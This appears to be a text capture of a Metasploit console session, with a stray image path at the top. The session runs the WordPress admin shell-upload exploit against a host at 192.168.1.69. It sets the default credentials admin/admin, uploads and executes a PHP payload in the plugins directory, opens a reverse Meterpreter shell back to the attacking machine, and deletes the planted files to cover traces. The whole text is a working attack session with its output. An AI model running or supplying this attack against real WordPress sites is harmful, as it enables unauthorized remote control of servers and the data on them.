 msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RhOSTS 192.168.1.69
RhOSTS => 192.168.1.69
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/csEAUubbFQ/KaFWtgzKNe.php...
[*] Sending stage (38288 bytes) to 192.168.1.69
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.69:41108) at 2020-03-29 10:06:06
-0400
[+] Deleted KaFWtgzKNe.php
[+] Deleted csEAUubbFQ.php
[+] Deleted ../csEAUubbFQ
meterpreter >